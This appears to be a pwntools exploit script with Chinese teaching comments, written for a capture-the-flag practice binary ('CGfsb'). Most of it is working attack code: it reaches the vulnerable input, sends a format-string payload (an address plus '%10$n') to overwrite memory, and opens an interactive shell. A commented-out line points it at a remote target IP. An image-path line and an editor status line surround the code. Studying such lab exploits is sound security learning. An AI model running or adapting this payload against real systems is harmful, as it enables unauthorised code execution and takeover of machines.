 r = process("./CGfsb")  # 使脚本附加该程序，在做本地测试时用这个
#r = remote("111.198.29.45",46635) # 本地测试通过后，就可以切换为这个连接远程目标靶机getshell（获
取靶机权限了），不用的时候可以注释掉
#（核心代码区）
#--------绕过不可利用代码，使程序进行到可利用点-----------
r.recvuntil("please tell me your name:") #接收到该能容且接收完括号内的所有内容后才继续执行下一条
语句
payload1 = '123'
r.sendline(payload1)  #发送数据该内容为变量payload的值，r是附加的程序，上面的recv是接收数据，这里
的send是发送数据，有好几种使用格式，具体的可百度查询
#--------绕过不可利用代码，使程序进行到可利用点-----------
#--------达到可利用点后，编写利用脚本，构造payload--------
r.recvuntil("leave your message please:")
payload2 = p32(0x0804A068) + 'aaaa%10$n'
r.sendline(payload2)
#--------达到可利用点后，编写利用脚本，构造payload--------
#（核心代码区）
r.interactive() #开启交互模式，就是可以输入指令控制靶机了，前提是脚本可用成功打通后即获取到靶机权限
Python  制表符宽度：8  第 19 行，第 20 列  插入